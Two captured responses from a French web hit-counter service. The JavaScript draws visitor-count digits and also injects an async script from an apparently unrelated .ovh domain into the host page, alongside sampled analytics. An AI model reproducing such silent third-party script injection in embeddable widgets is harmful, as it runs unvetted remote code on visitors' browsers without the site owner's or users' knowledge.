

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/55/9071/0/1&ID=437530
body_size: 851
content:
document.write('<a href="http://www.abcompteur.com/?437530" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280
body_size: 987
content:
document.write('<table bgcolor="#FFCC00" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFCC00" bordercolor="#FFFFFF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000">visiteur</b> actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

